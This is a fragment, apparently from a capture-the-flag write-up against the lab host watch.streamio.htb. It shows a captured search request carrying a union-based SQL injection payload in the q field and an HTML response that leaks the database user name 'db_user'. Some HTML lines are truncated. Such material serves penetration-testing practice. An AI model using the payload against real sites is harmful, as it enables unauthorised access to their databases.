 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: https://watch.streamio.htb
Dnt: 1
Referer: https://watch.streamio.htb/search.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
q=Gone'union select '1',user_name(),'3','4','5','6'-- x
38 <div class="d-flex movie align-item
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
db_user
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" on
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-item
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
Gone Baby Gone
</h5>
49 </div>
50 <div class="ms-auto p-2">
51 <span class="">
2007